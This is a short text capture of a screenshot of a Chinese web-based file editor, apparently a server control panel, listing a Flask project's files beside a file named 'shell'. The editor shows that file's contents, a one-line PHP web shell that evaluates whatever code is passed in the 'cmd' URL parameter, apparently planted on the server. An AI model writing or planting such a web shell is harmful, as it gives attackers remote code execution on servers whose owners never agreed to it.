 在线文本编辑器
保存 全部保存 刷新 搜索 替换 跳转行 字体大小
录: /www/wwwroot/my_flask_...
shell
上一级 刷新 新建 搜索
1 <?php @eval($_GET['cmd']);?>¶
templates
app.py
flask.log
gunicorn_conf.py
requirements.txt
shell
uwsgi.ini
uwsgi.pid